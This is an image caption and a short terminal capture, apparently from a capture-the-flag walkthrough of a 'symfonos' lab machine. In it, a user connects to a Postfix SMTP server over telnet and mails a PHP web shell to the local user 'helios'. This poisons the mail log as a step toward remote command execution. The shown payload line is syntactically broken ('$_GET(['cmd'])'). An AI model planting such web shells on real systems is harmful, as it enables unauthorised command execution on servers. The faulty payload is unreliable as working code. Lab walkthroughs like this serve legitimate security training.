 ❯ telnet 192.168.195.54 25
Trying 192.168.195.54...
Connected to 192.168.195.54.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: fredds
250 2.1.0 Ok
RCTP TO: helios
502 5.5.2 Error: command not recognized
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET(['cmd']); ?>
.
250 2.0.0 Ok: queued as E8DD74081F
QUIT
221 2.0.0 Bye
Connection closed by foreign host.